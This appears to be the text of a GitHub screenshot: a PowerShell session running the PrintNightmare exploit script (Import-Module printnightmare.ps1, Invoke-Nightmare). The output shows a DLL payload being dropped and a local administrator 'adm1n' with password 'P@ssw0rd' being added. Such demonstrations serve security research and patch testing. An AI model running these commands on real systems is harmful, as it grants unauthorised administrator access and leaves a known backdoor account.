 PS C:\EXPLOIT> Import-Module .\printnightmare.ps1
PS C:\EXPLOIT> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\user\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_ce3301b66255a0fb\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\user\AppData\Local\Temp\nightmare.dll
PS C:\EXPLOIT> _